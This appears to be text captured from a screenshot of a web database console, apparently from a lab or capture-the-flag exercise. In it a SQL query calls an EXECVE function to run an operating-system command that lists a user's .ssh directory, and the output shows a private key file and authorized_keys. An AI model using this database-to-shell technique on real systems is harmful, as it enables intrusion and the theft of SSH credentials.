 1 SELECT EXECVE('ls -la /home/margo/.ssh/')
Run query Clear Auto Run Query
PUBLIC.EXECVE('ls -la /home/margo/.ssh/')
total 20 drwx------ 2 margo margo 4096 Sep 15 16:42 . drwxr-x--- 10 margo margo 4096 Aug 30 10:17 .. -rw------- 1 margo margo 175 Sep 15 16:42 authorized_keys -rw------- 1 margo margo 492 Sep 15 16:42 id_ecdsa -rw-r--r-- 1
margo margo 174 Sep 15 16:42 id_ecdsa.pub